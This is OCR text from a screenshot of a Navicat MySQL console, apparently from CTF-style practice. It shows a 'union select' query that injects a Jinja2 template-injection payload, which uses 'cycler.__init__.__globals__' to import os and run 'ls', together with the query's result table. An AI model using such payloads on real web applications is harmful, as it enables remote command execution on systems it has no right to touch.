 newdb - 命令列界面 - Navicat Premium
文件 编辑 查看 命令列界面 收藏夹 工具 窗口 帮助
Navicat Cloud
我的连接
newdb
information_schema
newdb
表
视图
函数
查询
备份
studentsdb
对象 newdb - 命令列界面
uiltins__['__import__']('os').popen('ls').read()}}";
+-----------------------------------------------------------------
-----------------------+
| 1
|
+-----------------------------------------------------------------
-----------------------+
| 1
|
| {{cycler.__init__.__globals__.__builtins__['__import__']('os'
).popen('ls').read()}} |
+-----------------------------------------------------------------
-----------------------+
2 rows in set (0.02 sec)
mysql> select 1 union select "{{cycler.__init__.__globals__.__b
uiltins__[\'__import__\'](\'os\').popen(\'ls\').read()}}";
+-----------------------------------------------------------------
-----------------------+
| 1
|
+-----------------------------------------------------------------
-----------------------+
| 1
|
| {{cycler.__init__.__globals__.__builtins__['__import__']('os'
).popen('ls').read()}} |
+-----------------------------------------------------------------
-----------------------+
没有可用的对象信息。